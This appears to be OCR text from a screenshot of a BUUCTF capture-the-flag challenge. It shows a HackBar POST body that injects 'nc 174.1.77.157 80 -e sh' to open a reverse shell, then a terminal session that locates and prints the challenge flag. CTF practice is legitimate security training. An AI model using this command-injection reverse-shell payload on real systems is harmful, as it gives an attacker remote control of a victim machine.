 INT
SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI
Load URL
http://d9ed96d4-15d2-4d66-9580-732eed227a03.node3.buuoj.cn
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
girl_friend=nc 174.1.77.157 80 -e sh
404
实例无法访问
您当前访问的实例无法访问，可能存在以下几种情况：
1. 如果您刚启动实例，那实例可能还没启动好，请稍等。
2. 如果您突然遇到了这个页面，那说明容器可能过期了，请到题目详情处
检查。
3. 少女祈祷中...
返回 BUUCTF
应用程序 位置 终端 星期一 10:53 1
root@2dc6b3f57839: ~
root@2dc6b3f57839: ~ × root@kali: ~
cat 1
ls
img
index.php
cd img
ls -l
total 28
-rw-r--r-- 1 root root 26738 Mar 12 12:03 p3_need_beautiful_gf.png
cd ../
ls -l
total 8
drwxr-xr-x 2 root root 4096 Mar 12 12:03 img
-rw-r--r-- 1 root root 676 Mar 12 12:03 index.php
ls
img
index.php
find / -name "flag" -type f
ls/etc/demo/P3rh4ps/love/you/flag
/flag
img
index.php
cd /etc/demo
ls
P3rh4ps
cd P*
ls
love
cd love
ls
you
cd you
ls
flag
cat flag
flag{c8842ffd-3008-4cc2-a80a-a120b94403c1}
ls -l
total 4
-rw-r--r-- 1 root root 43 Mar 23 02:39 flag
find /etc/ -name flag
/etc/demo/P3rh4ps/love/you/flag